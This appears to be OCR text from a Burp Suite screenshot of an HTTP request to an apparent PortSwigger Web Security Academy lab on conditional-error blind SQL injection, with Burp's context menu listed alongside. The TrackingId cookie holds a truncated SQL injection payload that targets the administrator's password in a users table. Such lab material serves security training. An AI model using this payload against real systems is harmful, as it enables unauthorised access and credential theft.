 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac261f331f7ecdbf801b0
3 User-Agent: Mozilla/5.0 (X1 Firefox/78.0
4 Accept: text/html,applicatio /webp,*/*;q=0.8
5 Accept-Language: en-US,en;q
6 Accept-Encoding: gzip, defl
7 Referer: https://portswigge ab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR word from users WHERE
username='administrator'),1 FROM dual)='1' -- ; session=
DmzAu710pbpFceWLdC5PsQzsvS7
10 Upgrade-Insecure-Requests:
11 Cache-Control: max-age=0
12
13
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to turbo intruder
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type